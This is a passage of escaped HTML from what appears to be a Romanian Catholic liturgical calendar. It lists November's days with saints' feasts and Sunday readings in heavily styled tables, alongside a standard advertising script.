inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard de Potenza, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons Rodriguez, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENOIEMBRIE – BRUMAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EV\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TOŢI SFINŢII\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 7,2-4.9-14; Ps 23; 1In 3,1-3; Mt 5,1-12a\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPOMENIREA TUTUROR CREDINCIOŞILOR RĂPOSAŢI\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 31-a de peste an\u003Cbr \/\u003E\nSs. Martin de Porres, călug.; Silvia, mamă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 11,23-12,2; Ps 144; 2Tes 1,11-2,2; Lc 19,1-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Borromeu, ep. **; Felix de Valois, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore Lakota, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Leonard, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Villibrord, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Adeodat, pp.; Fer. Ioan Duns Scotus, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESFINŢIREA BAZILICII DIN LATERAN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 32-a de peste an\u003Cbr \/\u003E\nSs. Leon cel Mare, pp. înv.; Oreste, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Mac 7,1-2.9-14; Ps 16; 2Tes 2,16-3,5; Lc 20,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martin din Tours, ep. **; Marina, fc. m.; Fer. Alice, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosafat, ep. m. **; Cristian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustina (Livia), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ştefan-Teodor, ep. m.; Fer. Serapion, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Albert cel Mare, ep. înv. *; Leopold al III-lea\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta a Scoţiei, regină *; Gertruda, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" 